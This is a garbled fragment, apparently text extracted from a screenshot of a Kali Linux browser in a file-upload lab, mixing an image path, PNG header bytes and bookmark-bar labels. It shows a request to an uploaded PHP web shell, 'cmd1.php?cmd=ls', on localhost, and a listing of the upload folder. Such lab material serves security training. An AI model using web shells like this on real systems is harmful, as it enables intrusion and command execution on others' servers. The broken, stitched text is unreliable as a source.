 localhost/labs/uploads/cmd1.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
�PNG IHDR8 �cmd1.php logo.php logo.png